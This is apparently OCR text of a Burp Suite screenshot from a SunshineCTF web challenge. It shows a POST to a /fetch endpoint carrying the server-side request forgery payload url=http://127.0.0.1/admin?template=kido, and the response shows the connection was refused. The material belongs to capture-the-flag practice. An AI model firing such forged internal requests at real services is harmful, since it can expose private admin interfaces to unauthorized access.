 Request
Pretty Raw Hex
\n
1 POST /fetch HTTP/2
2 Host: wormhole.sunshinectf.games
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:143.0) Gecko/20100101
Firefox/143.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 40
9 Origin: https://wormhole.sunshinectf.games
10 Referer: https://wormhole.sunshinectf.games/fetch
11 Upgrade-Insecure-Requests: 1
12 Sec-Fetch-Dest: document
13 Allow: true
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 url=http://127.0.0.1/admin?template=kido
Search
0 highlights
Response
Pretty Raw Hex Render
\n
Enter a complete URL including http:// or https://
LAUNCH REQUEST
ERROR:
HTTPConnectionPool(host='127.0.0.1', port=80): Max retries
exceeded with url: /admin?template=kido (Caused by
NewConnectionError('<urllib3.connection.HTTPConnection
object at 0x7989bc777570>: Failed to establish a new
connection: [Errno 111] Connection refused'))